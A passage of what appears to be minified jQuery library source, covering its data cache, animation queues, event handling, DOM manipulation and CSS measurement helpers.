                                    n.isArray(b) ? (d = b.concat(b.map(n.camelCase))) : ((e = n.camelCase(b)), b in f ? (d = [b, e]) : ((d = e), (d = d in f ? [d] : d.match(G) || []))), (c = d.length);
                                    while (c--) delete f[d[c]];
                                }
                                (void 0 === b || n.isEmptyObject(f)) && (a.nodeType ? (a[this.expando] = void 0) : delete a[this.expando]);
                            }
                        },
                        hasData: function (a) {
                            var b = a[this.expando];
                            return void 0 !== b && !n.isEmptyObject(b);
                        },
                    });
                var N = new M(),
                    O = new M(),
                    P = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
                    Q = /[A-Z]/g;
                function R(a, b, c) {
                    var d;
                    if (void 0 === c && 1 === a.nodeType)
                        if (((d = "data-" + b.replace(Q, "-$&").toLowerCase()), (c = a.getAttribute(d)), "string" == typeof c)) {
                            try {
                                c = "true" === c ? !0 : "false" === c ? !1 : "null" === c ? null : +c + "" === c ? +c : P.test(c) ? n.parseJSON(c) : c;
                            } catch (e) {}
                            O.set(a, b, c);
                        } else c = void 0;
                    return c;
                }
                n.extend({
                    hasData: function (a) {
                        return O.hasData(a) || N.hasData(a);
                    },
                    data: function (a, b, c) {
                        return O.access(a, b, c);
                    },
                    removeData: function (a, b) {
                        O.remove(a, b);
                    },
                    _data: function (a, b, c) {
                        return N.access(a, b, c);
                    },
                    _removeData: function (a, b) {
                        N.remove(a, b);
                    },
                }),
                    n.fn.extend({
                        data: function (a, b) {
                            var c,
                                d,
                                e,
                                f = this[0],
                                g = f && f.attributes;
                            if (void 0 === a) {
                                if (this.length && ((e = O.get(f)), 1 === f.nodeType && !N.get(f, "hasDataAttrs"))) {
                                    c = g.length;
                                    while (c--) g[c] && ((d = g[c].name), 0 === d.indexOf("data-") && ((d = n.camelCase(d.slice(5))), R(f, d, e[d])));
                                    N.set(f, "hasDataAttrs", !0);
                                }
                                return e;
                            }
                            return "object" == typeof a
                                ? this.each(function () {
                                      O.set(this, a);
                                  })
                                : K(
                                      this,
                                      function (b) {
                                          var c, d;
                                          if (f && void 0 === b) {
                                              if (((c = O.get(f, a) || O.get(f, a.replace(Q, "-$&").toLowerCase())), void 0 !== c)) return c;
                                              if (((d = n.camelCase(a)), (c = O.get(f, d)), void 0 !== c)) return c;
                                              if (((c = R(f, d, void 0)), void 0 !== c)) return c;
                                          } else
                                              (d = n.camelCase(a)),
                                                  this.each(function () {
                                                      var c = O.get(this, d);
                                                      O.set(this, d, b), a.indexOf("-") > -1 && void 0 !== c && O.set(this, a, b);
                                                  });
                                      },
                                      null,
                                      b,
                                      arguments.length > 1,
                                      null,
                                      !0
                                  );
                        },
                        removeData: function (a) {
                            return this.each(function () {
                                O.remove(this, a);
                            });
                        },
                    }),
                    n.extend({
                        queue: function (a, b, c) {
                            var d;
                            return a ? ((b = (b || "fx") + "queue"), (d = N.get(a, b)), c && (!d || n.isArray(c) ? (d = N.access(a, b, n.makeArray(c))) : d.push(c)), d || []) : void 0;
                        },
                        dequeue: function (a, b) {
                            b = b || "fx";
                            var c = n.queue(a, b),
                                d = c.length,
                                e = c.shift(),
                                f = n._queueHooks(a, b),
                                g = function () {
                                    n.dequeue(a, b);
                                };
                            "inprogress" === e && ((e = c.shift()), d--), e && ("fx" === b && c.unshift("inprogress"), delete f.stop, e.call(a, g, f)), !d && f && f.empty.fire();
                        },
                        _queueHooks: function (a, b) {
                            var c = b + "queueHooks";
                            return (
                                N.get(a, c) ||
                                N.access(a, c, {
                                    empty: n.Callbacks("once memory").add(function () {
                                        N.remove(a, [b + "queue", c]);
                                    }),
                                })
                            );
                        },
                    }),
                    n.fn.extend({
                        queue: function (a, b) {
                            var c = 2;
                            return (
                                "string" != typeof a && ((b = a), (a = "fx"), c--),
                                arguments.length < c
                                    ? n.queue(this[0], a)
                                    : void 0 === b
                                    ? this
                                    : this.each(function () {
                                          var c = n.queue(this, a, b);
                                          n._queueHooks(this, a), "fx" === a && "inprogress" !== c[0] && n.dequeue(this, a);
                                      })
                            );
                        },
                        dequeue: function (a) {
                            return this.each(function () {
                                n.dequeue(this, a);
                            });
                        },
                        clearQueue: function (a) {
                            return this.queue(a || "fx", []);
                        },
                        promise: function (a, b) {
                            var c,
                                d = 1,
                                e = n.Deferred(),
                                f = this,
                                g = this.length,
                                h = function () {
                                    --d || e.resolveWith(f, [f]);
                                };
                            "string" != typeof a && ((b = a), (a = void 0)), (a = a || "fx");
                            while (g--) (c = N.get(f[g], a + "queueHooks")), c && c.empty && (d++, c.empty.add(h));
                            return h(), e.promise(b);
                        },
                    });
                var S = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
                    T = new RegExp("^(?:([+-])=|)(" + S + ")([a-z%]*)$", "i"),
                    U = ["Top", "Right", "Bottom", "Left"],
                    V = function (a, b) {
                        return (a = b || a), "none" === n.css(a, "display") || !n.contains(a.ownerDocument, a);
                    };
                function W(a, b, c, d) {
                    var e,
                        f = 1,
                        g = 20,
                        h = d
                            ? function () {
                                  return d.cur();
                              }
                            : function () {
                                  return n.css(a, b, "");
                              },
                        i = h(),
                        j = (c && c[3]) || (n.cssNumber[b] ? "" : "px"),
                        k = (n.cssNumber[b] || ("px" !== j && +i)) && T.exec(n.css(a, b));
                    if (k && k[3] !== j) {
                        (j = j || k[3]), (c = c || []), (k = +i || 1);
                        do (f = f || ".5"), (k /= f), n.style(a, b, k + j);
                        while (f !== (f = h() / i) && 1 !== f && --g);
                    }
                    return c && ((k = +k || +i || 0), (e = c[1] ? k + (c[1] + 1) * c[2] : +c[2]), d && ((d.unit = j), (d.start = k), (d.end = e))), e;
                }
                var X = /^(?:checkbox|radio)$/i,
                    Y = /<([\w:-]+)/,
                    Z = /^$|\/(?:java|ecma)script/i,
                    $ = {
                        option: [1, "<select multiple='multiple'>", "</select>"],
                        thead: [1, "<table>", "</table>"],
                        col: [2, "<table><colgroup>", "</colgroup></table>"],
                        tr: [2, "<table><tbody>", "</tbody></table>"],
                        td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
                        _default: [0, "", ""],
                    };
                ($.optgroup = $.option), ($.tbody = $.tfoot = $.colgroup = $.caption = $.thead), ($.th = $.td);
                function _(a, b) {
                    var c = "undefined" != typeof a.getElementsByTagName ? a.getElementsByTagName(b || "*") : "undefined" != typeof a.querySelectorAll ? a.querySelectorAll(b || "*") : [];
                    return void 0 === b || (b && n.nodeName(a, b)) ? n.merge([a], c) : c;
                }
                function aa(a, b) {
                    for (var c = 0, d = a.length; d > c; c++) N.set(a[c], "globalEval", !b || N.get(b[c], "globalEval"));
                }
                var ba = /<|&#?\w+;/;
                function ca(a, b, c, d, e) {
                    for (var f, g, h, i, j, k, l = b.createDocumentFragment(), m = [], o = 0, p = a.length; p > o; o++)
                        if (((f = a[o]), f || 0 === f))
                            if ("object" === n.type(f)) n.merge(m, f.nodeType ? [f] : f);
                            else if (ba.test(f)) {
                                (g = g || l.appendChild(b.createElement("div"))), (h = (Y.exec(f) || ["", ""])[1].toLowerCase()), (i = $[h] || $._default), (g.innerHTML = i[1] + n.htmlPrefilter(f) + i[2]), (k = i[0]);
                                while (k--) g = g.lastChild;
                                n.merge(m, g.childNodes), (g = l.firstChild), (g.textContent = "");
                            } else m.push(b.createTextNode(f));
                    (l.textContent = ""), (o = 0);
                    while ((f = m[o++]))
                        if (d && n.inArray(f, d) > -1) e && e.push(f);
                        else if (((j = n.contains(f.ownerDocument, f)), (g = _(l.appendChild(f), "script")), j && aa(g), c)) {
                            k = 0;
                            while ((f = g[k++])) Z.test(f.type || "") && c.push(f);
                        }
                    return l;
                }
                !(function () {
                    var a = d.createDocumentFragment(),
                        b = a.appendChild(d.createElement("div")),
                        c = d.createElement("input");
                    c.setAttribute("type", "radio"),
                        c.setAttribute("checked", "checked"),
                        c.setAttribute("name", "t"),
                        b.appendChild(c),
                        (l.checkClone = b.cloneNode(!0).cloneNode(!0).lastChild.checked),
                        (b.innerHTML = "<textarea>x</textarea>"),
                        (l.noCloneChecked = !!b.cloneNode(!0).lastChild.defaultValue);
                })();
                var da = /^key/,
                    ea = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
                    fa = /^([^.]*)(?:\.(.+)|)/;
                function ga() {
                    return !0;
                }
                function ha() {
                    return !1;
                }
                function ia() {
                    try {
                        return d.activeElement;
                    } catch (a) {}
                }
                function ja(a, b, c, d, e, f) {
                    var g, h;
                    if ("object" == typeof b) {
                        "string" != typeof c && ((d = d || c), (c = void 0));
                        for (h in b) ja(a, h, c, d, b[h], f);
                        return a;
                    }
                    if ((null == d && null == e ? ((e = c), (d = c = void 0)) : null == e && ("string" == typeof c ? ((e = d), (d = void 0)) : ((e = d), (d = c), (c = void 0))), e === !1)) e = ha;
                    else if (!e) return a;
                    return (
                        1 === f &&
                            ((g = e),
                            (e = function (a) {
                                return n().off(a), g.apply(this, arguments);
                            }),
                            (e.guid = g.guid || (g.guid = n.guid++))),
                        a.each(function () {
                            n.event.add(this, b, e, d, c);
                        })
                    );
                }
                (n.event = {
                    global: {},
                    add: function (a, b, c, d, e) {
                        var f,
                            g,
                            h,
                            i,
                            j,
                            k,
                            l,
                            m,
                            o,
                            p,
                            q,
                            r = N.get(a);
                        if (r) {
                            c.handler && ((f = c), (c = f.handler), (e = f.selector)),
                                c.guid || (c.guid = n.guid++),
                                (i = r.events) || (i = r.events = {}),
                                (g = r.handle) ||
                                    (g = r.handle = function (b) {
                                        return "undefined" != typeof n && n.event.triggered !== b.type ? n.event.dispatch.apply(a, arguments) : void 0;
                                    }),
                                (b = (b || "").match(G) || [""]),
                                (j = b.length);
                            while (j--)
                                (h = fa.exec(b[j]) || []),
                                    (o = q = h[1]),
                                    (p = (h[2] || "").split(".").sort()),
                                    o &&
                                        ((l = n.event.special[o] || {}),
                                        (o = (e ? l.delegateType : l.bindType) || o),
                                        (l = n.event.special[o] || {}),
                                        (k = n.extend({ type: o, origType: q, data: d, handler: c, guid: c.guid, selector: e, needsContext: e && n.expr.match.needsContext.test(e), namespace: p.join(".") }, f)),
                                        (m = i[o]) || ((m = i[o] = []), (m.delegateCount = 0), (l.setup && l.setup.call(a, d, p, g) !== !1) || (a.addEventListener && a.addEventListener(o, g))),
                                        l.add && (l.add.call(a, k), k.handler.guid || (k.handler.guid = c.guid)),
                                        e ? m.splice(m.delegateCount++, 0, k) : m.push(k),
                                        (n.event.global[o] = !0));
                        }
                    },
                    remove: function (a, b, c, d, e) {
                        var f,
                            g,
                            h,
                            i,
                            j,
                            k,
                            l,
                            m,
                            o,
                            p,
                            q,
                            r = N.hasData(a) && N.get(a);
                        if (r && (i = r.events)) {
                            (b = (b || "").match(G) || [""]), (j = b.length);
                            while (j--)
                                if (((h = fa.exec(b[j]) || []), (o = q = h[1]), (p = (h[2] || "").split(".").sort()), o)) {
                                    (l = n.event.special[o] || {}), (o = (d ? l.delegateType : l.bindType) || o), (m = i[o] || []), (h = h[2] && new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)")), (g = f = m.length);
                                    while (f--)
                                        (k = m[f]),
                                            (!e && q !== k.origType) ||
                                                (c && c.guid !== k.guid) ||
                                                (h && !h.test(k.namespace)) ||
                                                (d && d !== k.selector && ("**" !== d || !k.selector)) ||
                                                (m.splice(f, 1), k.selector && m.delegateCount--, l.remove && l.remove.call(a, k));
                                    g && !m.length && ((l.teardown && l.teardown.call(a, p, r.handle) !== !1) || n.removeEvent(a, o, r.handle), delete i[o]);
                                } else for (o in i) n.event.remove(a, o + b[j], c, d, !0);
                            n.isEmptyObject(i) && N.remove(a, "handle events");
                        }
                    },
                    dispatch: function (a) {
                        a = n.event.fix(a);
                        var b,
                            c,
                            d,
                            f,
                            g,
                            h = [],
                            i = e.call(arguments),
                            j = (N.get(this, "events") || {})[a.type] || [],
                            k = n.event.special[a.type] || {};
                        if (((i[0] = a), (a.delegateTarget = this), !k.preDispatch || k.preDispatch.call(this, a) !== !1)) {
                            (h = n.event.handlers.call(this, a, j)), (b = 0);
                            while ((f = h[b++]) && !a.isPropagationStopped()) {
                                (a.currentTarget = f.elem), (c = 0);
                                while ((g = f.handlers[c++]) && !a.isImmediatePropagationStopped())
                                    (a.rnamespace && !a.rnamespace.test(g.namespace)) ||
                                        ((a.handleObj = g),
                                        (a.data = g.data),
                                        (d = ((n.event.special[g.origType] || {}).handle || g.handler).apply(f.elem, i)),
                                        void 0 !== d && (a.result = d) === !1 && (a.preventDefault(), a.stopPropagation()));
                            }
                            return k.postDispatch && k.postDispatch.call(this, a), a.result;
                        }
                    },
                    handlers: function (a, b) {
                        var c,
                            d,
                            e,
                            f,
                            g = [],
                            h = b.delegateCount,
                            i = a.target;
                        if (h && i.nodeType && ("click" !== a.type || isNaN(a.button) || a.button < 1))
                            for (; i !== this; i = i.parentNode || this)
                                if (1 === i.nodeType && (i.disabled !== !0 || "click" !== a.type)) {
                                    for (d = [], c = 0; h > c; c++) (f = b[c]), (e = f.selector + " "), void 0 === d[e] && (d[e] = f.needsContext ? n(e, this).index(i) > -1 : n.find(e, this, null, [i]).length), d[e] && d.push(f);
                                    d.length && g.push({ elem: i, handlers: d });
                                }
                        return h < b.length && g.push({ elem: this, handlers: b.slice(h) }), g;
                    },
                    props: "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
                    fixHooks: {},
                    keyHooks: {
                        props: "char charCode key keyCode".split(" "),
                        filter: function (a, b) {
                            return null == a.which && (a.which = null != b.charCode ? b.charCode : b.keyCode), a;
                        },
                    },
                    mouseHooks: {
                        props: "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
                        filter: function (a, b) {
                            var c,
                                e,
                                f,
                                g = b.button;
                            return (
                                null == a.pageX &&
                                    null != b.clientX &&
                                    ((c = a.target.ownerDocument || d),
                                    (e = c.documentElement),
                                    (f = c.body),
                                    (a.pageX = b.clientX + ((e && e.scrollLeft) || (f && f.scrollLeft) || 0) - ((e && e.clientLeft) || (f && f.clientLeft) || 0)),
                                    (a.pageY = b.clientY + ((e && e.scrollTop) || (f && f.scrollTop) || 0) - ((e && e.clientTop) || (f && f.clientTop) || 0))),
                                a.which || void 0 === g || (a.which = 1 & g ? 1 : 2 & g ? 3 : 4 & g ? 2 : 0),
                                a
                            );
                        },
                    },
                    fix: function (a) {
                        if (a[n.expando]) return a;
                        var b,
                            c,
                            e,
                            f = a.type,
                            g = a,
                            h = this.fixHooks[f];
                        h || (this.fixHooks[f] = h = ea.test(f) ? this.mouseHooks : da.test(f) ? this.keyHooks : {}), (e = h.props ? this.props.concat(h.props) : this.props), (a = new n.Event(g)), (b = e.length);
                        while (b--) (c = e[b]), (a[c] = g[c]);
                        return a.target || (a.target = d), 3 === a.target.nodeType && (a.target = a.target.parentNode), h.filter ? h.filter(a, g) : a;
                    },
                    special: {
                        load: { noBubble: !0 },
                        focus: {
                            trigger: function () {
                                return this !== ia() && this.focus ? (this.focus(), !1) : void 0;
                            },
                            delegateType: "focusin",
                        },
                        blur: {
                            trigger: function () {
                                return this === ia() && this.blur ? (this.blur(), !1) : void 0;
                            },
                            delegateType: "focusout",
                        },
                        click: {
                            trigger: function () {
                                return "checkbox" === this.type && this.click && n.nodeName(this, "input") ? (this.click(), !1) : void 0;
                            },
                            _default: function (a) {
                                return n.nodeName(a.target, "a");
                            },
                        },
                        beforeunload: {
                            postDispatch: function (a) {
                                void 0 !== a.result && a.originalEvent && (a.originalEvent.returnValue = a.result);
                            },
                        },
                    },
                }),
                    (n.removeEvent = function (a, b, c) {
                        a.removeEventListener && a.removeEventListener(b, c);
                    }),
                    (n.Event = function (a, b) {
                        return this instanceof n.Event
                            ? (a && a.type ? ((this.originalEvent = a), (this.type = a.type), (this.isDefaultPrevented = a.defaultPrevented || (void 0 === a.defaultPrevented && a.returnValue === !1) ? ga : ha)) : (this.type = a),
                              b && n.extend(this, b),
                              (this.timeStamp = (a && a.timeStamp) || n.now()),
                              void (this[n.expando] = !0))
                            : new n.Event(a, b);
                    }),
                    (n.Event.prototype = {
                        constructor: n.Event,
                        isDefaultPrevented: ha,
                        isPropagationStopped: ha,
                        isImmediatePropagationStopped: ha,
                        isSimulated: !1,
                        preventDefault: function () {
                            var a = this.originalEvent;
                            (this.isDefaultPrevented = ga), a && !this.isSimulated && a.preventDefault();
                        },
                        stopPropagation: function () {
                            var a = this.originalEvent;
                            (this.isPropagationStopped = ga), a && !this.isSimulated && a.stopPropagation();
                        },
                        stopImmediatePropagation: function () {
                            var a = this.originalEvent;
                            (this.isImmediatePropagationStopped = ga), a && !this.isSimulated && a.stopImmediatePropagation(), this.stopPropagation();
                        },
                    }),
                    n.each({ mouseenter: "mouseover", mouseleave: "mouseout", pointerenter: "pointerover", pointerleave: "pointerout" }, function (a, b) {
                        n.event.special[a] = {
                            delegateType: b,
                            bindType: b,
                            handle: function (a) {
                                var c,
                                    d = this,
                                    e = a.relatedTarget,
                                    f = a.handleObj;
                                return (e && (e === d || n.contains(d, e))) || ((a.type = f.origType), (c = f.handler.apply(this, arguments)), (a.type = b)), c;
                            },
                        };
                    }),
                    n.fn.extend({
                        on: function (a, b, c, d) {
                            return ja(this, a, b, c, d);
                        },
                        one: function (a, b, c, d) {
                            return ja(this, a, b, c, d, 1);
                        },
                        off: function (a, b, c) {
                            var d, e;
                            if (a && a.preventDefault && a.handleObj) return (d = a.handleObj), n(a.delegateTarget).off(d.namespace ? d.origType + "." + d.namespace : d.origType, d.selector, d.handler), this;
                            if ("object" == typeof a) {
                                for (e in a) this.off(e, b, a[e]);
                                return this;
                            }
                            return (
                                (b !== !1 && "function" != typeof b) || ((c = b), (b = void 0)),
                                c === !1 && (c = ha),
                                this.each(function () {
                                    n.event.remove(this, a, c, b);
                                })
                            );
                        },
                    });
                var ka = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,
                    la = /<script|<style|<link/i,
                    ma = /checked\s*(?:[^=]|=\s*.checked.)/i,
                    na = /^true\/(.*)/,
                    oa = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
                function pa(a, b) {
                    return n.nodeName(a, "table") && n.nodeName(11 !== b.nodeType ? b : b.firstChild, "tr") ? a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")) : a;
                }
                function qa(a) {
                    return (a.type = (null !== a.getAttribute("type")) + "/" + a.type), a;
                }
                function ra(a) {
                    var b = na.exec(a.type);
                    return b ? (a.type = b[1]) : a.removeAttribute("type"), a;
                }
                function sa(a, b) {
                    var c, d, e, f, g, h, i, j;
                    if (1 === b.nodeType) {
                        if (N.hasData(a) && ((f = N.access(a)), (g = N.set(b, f)), (j = f.events))) {
                            delete g.handle, (g.events = {});
                            for (e in j) for (c = 0, d = j[e].length; d > c; c++) n.event.add(b, e, j[e][c]);
                        }
                        O.hasData(a) && ((h = O.access(a)), (i = n.extend({}, h)), O.set(b, i));
                    }
                }
                function ta(a, b) {
                    var c = b.nodeName.toLowerCase();
                    "input" === c && X.test(a.type) ? (b.checked = a.checked) : ("input" !== c && "textarea" !== c) || (b.defaultValue = a.defaultValue);
                }
                function ua(a, b, c, d) {
                    b = f.apply([], b);
                    var e,
                        g,
                        h,
                        i,
                        j,
                        k,
                        m = 0,
                        o = a.length,
                        p = o - 1,
                        q = b[0],
                        r = n.isFunction(q);
                    if (r || (o > 1 && "string" == typeof q && !l.checkClone && ma.test(q)))
                        return a.each(function (e) {
                            var f = a.eq(e);
                            r && (b[0] = q.call(this, e, f.html())), ua(f, b, c, d);
                        });
                    if (o && ((e = ca(b, a[0].ownerDocument, !1, a, d)), (g = e.firstChild), 1 === e.childNodes.length && (e = g), g || d)) {
                        for (h = n.map(_(e, "script"), qa), i = h.length; o > m; m++) (j = e), m !== p && ((j = n.clone(j, !0, !0)), i && n.merge(h, _(j, "script"))), c.call(a[m], j, m);
                        if (i)
                            for (k = h[h.length - 1].ownerDocument, n.map(h, ra), m = 0; i > m; m++)
                                (j = h[m]), Z.test(j.type || "") && !N.access(j, "globalEval") && n.contains(k, j) && (j.src ? n._evalUrl && n._evalUrl(j.src) : n.globalEval(j.textContent.replace(oa, "")));
                    }
                    return a;
                }
                function va(a, b, c) {
                    for (var d, e = b ? n.filter(b, a) : a, f = 0; null != (d = e[f]); f++)
                        c || 1 !== d.nodeType || n.cleanData(_(d)), d.parentNode && (c && n.contains(d.ownerDocument, d) && aa(_(d, "script")), d.parentNode.removeChild(d));
                    return a;
                }
                n.extend({
                    htmlPrefilter: function (a) {
                        return a.replace(ka, "<$1></$2>");
                    },
                    clone: function (a, b, c) {
                        var d,
                            e,
                            f,
                            g,
                            h = a.cloneNode(!0),
                            i = n.contains(a.ownerDocument, a);
                        if (!(l.noCloneChecked || (1 !== a.nodeType && 11 !== a.nodeType) || n.isXMLDoc(a))) for (g = _(h), f = _(a), d = 0, e = f.length; e > d; d++) ta(f[d], g[d]);
                        if (b)
                            if (c) for (f = f || _(a), g = g || _(h), d = 0, e = f.length; e > d; d++) sa(f[d], g[d]);
                            else sa(a, h);
                        return (g = _(h, "script")), g.length > 0 && aa(g, !i && _(a, "script")), h;
                    },
                    cleanData: function (a) {
                        for (var b, c, d, e = n.event.special, f = 0; void 0 !== (c = a[f]); f++)
                            if (L(c)) {
                                if ((b = c[N.expando])) {
                                    if (b.events) for (d in b.events) e[d] ? n.event.remove(c, d) : n.removeEvent(c, d, b.handle);
                                    c[N.expando] = void 0;
                                }
                                c[O.expando] && (c[O.expando] = void 0);
                            }
                    },
                }),
                    n.fn.extend({
                        domManip: ua,
                        detach: function (a) {
                            return va(this, a, !0);
                        },
                        remove: function (a) {
                            return va(this, a);
                        },
                        text: function (a) {
                            return K(
                                this,
                                function (a) {
                                    return void 0 === a
                                        ? n.text(this)
                                        : this.empty().each(function () {
                                              (1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType) || (this.textContent = a);
                                          });
                                },
                                null,
                                a,
                                arguments.length
                            );
                        },
                        append: function () {
                            return ua(this, arguments, function (a) {
                                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                                    var b = pa(this, a);
                                    b.appendChild(a);
                                }
                            });
                        },
                        prepend: function () {
                            return ua(this, arguments, function (a) {
                                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                                    var b = pa(this, a);
                                    b.insertBefore(a, b.firstChild);
                                }
                            });
                        },
                        before: function () {
                            return ua(this, arguments, function (a) {
                                this.parentNode && this.parentNode.insertBefore(a, this);
                            });
                        },
                        after: function () {
                            return ua(this, arguments, function (a) {
                                this.parentNode && this.parentNode.insertBefore(a, this.nextSibling);
                            });
                        },
                        empty: function () {
                            for (var a, b = 0; null != (a = this[b]); b++) 1 === a.nodeType && (n.cleanData(_(a, !1)), (a.textContent = ""));
                            return this;
                        },
                        clone: function (a, b) {
                            return (
                                (a = null == a ? !1 : a),
                                (b = null == b ? a : b),
                                this.map(function () {
                                    return n.clone(this, a, b);
                                })
                            );
                        },
                        html: function (a) {
                            return K(
                                this,
                                function (a) {
                                    var b = this[0] || {},
                                        c = 0,
                                        d = this.length;
                                    if (void 0 === a && 1 === b.nodeType) return b.innerHTML;
                                    if ("string" == typeof a && !la.test(a) && !$[(Y.exec(a) || ["", ""])[1].toLowerCase()]) {
                                        a = n.htmlPrefilter(a);
                                        try {
                                            for (; d > c; c++) (b = this[c] || {}), 1 === b.nodeType && (n.cleanData(_(b, !1)), (b.innerHTML = a));
                                            b = 0;
                                        } catch (e) {}
                                    }
                                    b && this.empty().append(a);
                                },
                                null,
                                a,
                                arguments.length
                            );
                        },
                        replaceWith: function () {
                            var a = [];
                            return ua(
                                this,
                                arguments,
                                function (b) {
                                    var c = this.parentNode;
                                    n.inArray(this, a) < 0 && (n.cleanData(_(this)), c && c.replaceChild(b, this));
                                },
                                a
                            );
                        },
                    }),
                    n.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, function (a, b) {
                        n.fn[a] = function (a) {
                            for (var c, d = [], e = n(a), f = e.length - 1, h = 0; f >= h; h++) (c = h === f ? this : this.clone(!0)), n(e[h])[b](c), g.apply(d, c.get());
                            return this.pushStack(d);
                        };
                    });
                var wa,
                    xa = { HTML: "block", BODY: "block" };
                function ya(a, b) {
                    var c = n(b.createElement(a)).appendTo(b.body),
                        d = n.css(c[0], "display");
                    return c.detach(), d;
                }
                function za(a) {
                    var b = d,
                        c = xa[a];
                    return (
                        c ||
                            ((c = ya(a, b)),
                            ("none" !== c && c) || ((wa = (wa || n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement)), (b = wa[0].contentDocument), b.write(), b.close(), (c = ya(a, b)), wa.detach()),
                            (xa[a] = c)),
                        c
                    );
                }
                var Aa = /^margin/,
                    Ba = new RegExp("^(" + S + ")(?!px)[a-z%]+$", "i"),
                    Ca = function (b) {
                        var c = b.ownerDocument.defaultView;
                        return (c && c.opener) || (c = a), c.getComputedStyle(b);
                    },
                    Da = function (a, b, c, d) {
                        var e,
                            f,
                            g = {};
                        for (f in b) (g[f] = a.style[f]), (a.style[f] = b[f]);
                        e = c.apply(a, d || []);
                        for (f in b) a.style[f] = g[f];
                        return e;
                    },
                    Ea = d.documentElement;
                !(function () {
                    var b,
                        c,
                        e,
                        f,
                        g = d.createElement("div"),
                        h = d.createElement("div");
                    if (h.style) {
                        (h.style.backgroundClip = "content-box"),
                            (h.cloneNode(!0).style.backgroundClip = ""),
                            (l.clearCloneStyle = "content-box" === h.style.backgroundClip),
                            (g.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute"),
                            g.appendChild(h);
                        function i() {
                            (h.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%"),
                                (h.innerHTML = ""),
                                Ea.appendChild(g);
                            var d = a.getComputedStyle(h);
                            (b = "1%" !== d.top), (f = "2px" === d.marginLeft), (c = "4px" === d.width), (h.style.marginRight = "50%"), (e = "4px" === d.marginRight), Ea.removeChild(g);
                        }
                        n.extend(l, {
                            pixelPosition: function () {
                                return i(), b;
                            },
                            boxSizingReliable: function () {
                                return null == c && i(), c;
                            },
                            pixelMarginRight: function () {
                                return null == c && i(), e;
                            },
                            reliableMarginLeft: function () {
                                return null == c && i(), f;
                            },
                            reliableMarginRight: function () {
                                var b,
                                    c = h.appendChild(d.createElement("div"));
                                return (
                                    (c.style.cssText = h.style.cssText = "-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0"),
                                    (c.style.marginRight = c.style.width = "0"),
                                    (h.style.width = "1px"),
                                    Ea.appendChild(g),
                                    (b = !parseFloat(a.getComputedStyle(c).marginRight)),
                                    Ea.removeChild(g),
                                    h.removeChild(c),
                                    b
                                );
                            },
                        });
                    }
                })();
                function Fa(a, b, c) {
                    var d,
                        e,
                        f,
                        g,
                        h = a.style;
                    return (
                        (c = c || Ca(a)),
                        (g = c ? c.getPropertyValue(b) || c[b] : void 0),
                        ("" !== g && void 0 !== g) || n.contains(a.ownerDocument, a) || (g = n.style(a, b)),
                        c &&
                            !l.pixelMarginRight() &&
                            Ba.test(g) &&
                            Aa.test(b) &&
                            ((d = h.width), (e = h.minWidth), (f = h.maxWidth), (h.minWidth = h.maxWidth = h.width = g), (g = c.width), (h.width = d), (h.minWidth = e), (h.maxWidth = f)),
                        void 0 !== g ? g + "" : g
                    );
                }
                function Ga(a, b) {
                    return {
                        get: function () {
                            return a() ? void delete this.get : (this.get = b).apply(this, arguments);
                        },
                    };
                }
                var Ha = /^(none|table(?!-c[ea]).+)/,
                    Ia = { position: "absolute", visibility: "hidden", display: "block" },
                    Ja = { letterSpacing: "0", fontWeight: "400" },
                    Ka = ["Webkit", "O", "Moz", "ms"],
                    La = d.createElement("div").style;
                function Ma(a) {
                    if (a in La) return a;
                    var b = a[0].toUpperCase() + a.slice(1),
                        c = Ka.length;
                    while (c--) if (((a = Ka[c] + b), a in La)) return a;
                }
                function Na(a, b, c) {
                    var d = T.exec(b);
                    return d ? Math.max(0, d[2] - (c || 0)) + (d[3] || "px") : b;
                }
                function Oa(a, b, c, d, e) {
                    for (var f = c === (d ? "border" : "content") ? 4 : "width" === b ? 1 : 0, g = 0; 4 > f; f += 2)
                        "margin" === c && (g += n.css(a, c + U[f], !0, e)),
                            d
                                ? ("content" === c && (g -= n.css(a, "padding" + U[f], !0, e)), "margin" !== c && (g -= n.css(a, "border" + U[f] + "Width", !0, e)))
                                : ((g += n.css(a, "padding" + U[f], !0, e)), "padding" !== c && (g += n.css(a, "border" + U[f] + "Width", !0, e)));
                    return g;
                }
                function Pa(a, b, c) {
                    var d = !0,
                        e = "width" === b ? a.offsetWidth : a.offsetHeight,
                        f = Ca(a),
                        g = "border-box" === n.css(a, "boxSizing", !1, f);
                    if (0 >= e || null == e) {
                        if (((e = Fa(a, b, f)), (0 > e || null == e) && (e = a.style[b]), Ba.test(e))) return e;
                        (d = g && (l.boxSizingReliable() || e === a.style[b])), (e = parseFloat(e) || 0);
                    }
                    return e + Oa(a, b, c || (g ? "border" : "content"), d, f) + "px";
                }
                function Qa(a, b) {
                    for (var c, d, e, f = [], g = 0, h = a.length; h > g; g++)
                        (d = a[g]),
                            d.style &&
                                ((f[g] = N.get(d, "olddisplay")),
                                (c = d.style.display),
                                b
                                    ? (f[g] || "none" !== c || (d.style.display = ""), "" === d.style.display && V(d) && (f[g] = N.access(d, "olddisplay", za(d.nodeName))))
                                    : ((e = V(d)), ("none" === c && e) || N.set(d, "olddisplay", e ? c : n.css(d, "display"))));
